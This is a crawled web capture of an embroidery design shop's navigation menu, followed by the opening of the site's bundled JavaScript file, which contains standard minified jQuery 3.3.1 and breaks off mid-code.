      <a href="single-designs/ching-chou-designs/"  class="leaf">Ching Chou Designs</a>
          </li>
      <li >
      <a href="single-designs/commercial-size/"  class="leaf">Commercial Size</a>
          </li>
      <li >
      <a href="single-designs/dogs/"  class="leaf">Dogs SING</a>
          </li>
      <li >
      <a href="single-designs/domestic-cats/"  class="leaf">Domestic Cats SING</a>
          </li>
      <li >
      <a href="single-designs/decorative-amp-projects/"  class="leaf">Decorative &amp; Projects</a>
          </li>
      <li >
      <a href="single-designs/fantasy/"  class="leaf">Fantasy</a>
          </li>
      <li >
      <a href="single-designs/fsl-free-standing-lace/"  class="leaf">FSL - Free Standing Lace</a>
          </li>
      <li >
      <a href="single-designs/fred-s-singles/"  class="leaf">FRED&#039;s SINGLES</a>
          </li>
      <li >
      <a href="single-designs/fish-amp-marine-life/"  class="leaf">Fish, Marine Life &amp; Amphibian</a>
          </li>
      <li >
      <a href="single-designs/floral/"  class="leaf">Flowers and Foliage</a>
          </li>
      <li >
      <a href="single-designs/kitchen-food-etc/"  class="leaf">Kitchen-Food-Etc</a>
          </li>
      <li >
      <a href="single-designs/hipster-fractal-and-steampunk/"  class="leaf">Hipster, Fractal and Steampunk</a>
          </li>
      <li >
      <a href="single-designs/holidays/" >Holidays</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="single-designs/holidays/christmas/"  class="leaf">Christmas Singles</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="single-designs/mechanical/"  class="leaf">Mechanical SING</a>
          </li>
      <li >
      <a href="single-designs/native-american/"  class="leaf">Native American SING</a>
          </li>
      <li >
      <a href="single-designs/patriotic/"  class="leaf">Patriotic</a>
          </li>
      <li >
      <a href="single-designs/people/"  class="leaf">People</a>
          </li>
      <li >
      <a href="single-designs/quilting/"  class="leaf">Quilting SING</a>
          </li>
      <li >
      <a href="single-designs/quotes/"  class="leaf">Quotes</a>
          </li>
      <li >
      <a href="single-designs/rick-s-gang/"  class="leaf">Rick&#039;s Gang</a>
          </li>
      <li >
      <a href="single-designs/sally-king-designs/"  class="leaf">Sally King Designs</a>
          </li>
      <li >
      <a href="single-designs/stained-glass/"  class="leaf">Stained Glass SING</a>
          </li>
      <li >
      <a href="single-designs/string-art/"  class="leaf">String Art SING</a>
          </li>
      <li >
      <a href="single-designs/the-arts-sd/"  class="leaf">The Arts SD</a>
          </li>
      <li >
      <a href="single-designs/trades-and-professions/"  class="leaf">Trades &amp; Professions</a>
          </li>
      <li >
      <a href="single-designs/the-west-us-/"  class="leaf">The West (US)</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="chantell-s-creations-designs/" >Chantell&#039;s Creations Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="chantell-s-creations-designs/sales-/"  class="leaf">SALES!!!!!</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/raw-edge-applique-designs/"  class="leaf">Raw Edge Appliqué Designs</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/70-discount/"  class="leaf">70% Discount</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/quilt-in-the-hoop/"  class="leaf">Quilt in the hoop</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/string-art/"  class="leaf">String Art CC</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/black-work/"  class="leaf">Black Work</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/traditional-squares-done-in-applique-/"  class="leaf">Traditional Squares (Done in Appliqué)</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/quilt-scapes/"  class="leaf">Quilt Scapes</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/singles-and-mini-sets/"  class="leaf">Singles and Mini Sets</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/pieced-quilts/"  class="leaf">Pieced Quilts</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/redwork-and-colourwork/"  class="leaf">Redwork and Colourwork</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/doilies-and-bowls/"  class="leaf">Doilies and Bowls</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/flowers/"  class="leaf">Flowers CC</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/leaves/"  class="leaf">Leaves</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/purses-and-totes/"  class="leaf">Purses and Totes</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/seasonal/"  class="leaf">Seasonal</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/towel-toppers/"  class="leaf">Towel Toppers</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/placemats-coasters-and-mug-rugs/"  class="leaf">Placemats, Coasters and Mug Rugs</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/home-hexagon-of-the-month-excitement-series-/"  class="leaf">HOME ( Hexagon of the Month Excitement Series)</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/qi-quarter-inch-quilt-sets/"  class="leaf">QI  - Quarter Inch Quilt sets</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/pebble-quilting/"  class="leaf">Pebble Quilting</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/points-quilt-sets/"  class="leaf">Points Quilt Sets</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/borders-and-sashing/"  class="leaf">Borders and Sashing</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/crumbs-and-scraps/"  class="leaf">Crumbs and Scraps</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/on-the-edge/"  class="leaf">On The Edge</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="red-moon-gardens/" >Red Moon Gardens</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="red-moon-gardens/sales-/"  class="leaf">RMG SALES!</a>
          </li>
      <li >
      <a href="red-moon-gardens/sets/"  class="leaf">Sets</a>
          </li>
      <li >
      <a href="red-moon-gardens/louis-renard/"  class="leaf">Louis Renard Fanciful Fish</a>
          </li>
      <li >
      <a href="red-moon-gardens/beardsley/"  class="leaf">Beardsley</a>
          </li>
      <li >
      <a href="red-moon-gardens/birds/"  class="leaf">Birds RM</a>
          </li>
      <li >
      <a href="red-moon-gardens/flowers/"  class="leaf">Flowers RM</a>
          </li>
      <li >
      <a href="red-moon-gardens/photo-stitch/"  class="leaf">Photo Stitch</a>
          </li>
      <li >
      <a href="red-moon-gardens/vintage-art/"  class="leaf">Vintage Art</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="tutorials/" >Free Tutorials &amp; More</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="tutorials/free-tutorials-amp-inspiration/"  class="leaf">Free Tutorials &amp; Inspiration</a>
          </li>
      <li >
      <a href="tutorials/free-designs/"  class="leaf">Free Designs</a>
          </li>
    
  </ul>

          </li>
    
      

  </ul>

            </li>
                
  
                
    
    <li  class="leaf first">
          <a href="https://bfc-creations.com/coming-soon.html" ><span>Coming Soon</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="https://bfc-creations.com/sales.html" ><span>SALES!</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="shipping.html" ><span>Shipping</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="newarrivals/" ><span>New arrivals</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="blog.html" ><span>BFC BLOG</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="?target=faq" ><span>FAQ</span></a>
                    </li>
          
    
    <li  class="leaf has-sub">
          <a href="/bfc-vendors.html/" ><span>Vendors</span></a>
            <ul>
    
    
    <li  class="leaf">
          <a href="/chantells-creations" ><span>Chantells Creations</span></a>
                    </li>
          
    
    <li  class="leaf last">
          <a href="/red-moon-gardens-1" ><span>Red Moon Gardens</span></a>
          </li>
  </ul></li>

    </ul>
    </nav>
</div>

--- FILE ---
content_type: text/javascript
request_url: https://bfc-creations.com/var/resources/js/13c1a0fc013ae7e79a9767297374ec4d080b9660b1753f6aff193e15f6afb755.js?1766761749
body_size: 267463
content:

/* AUTOGENERATED: jquery.min.js */
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in 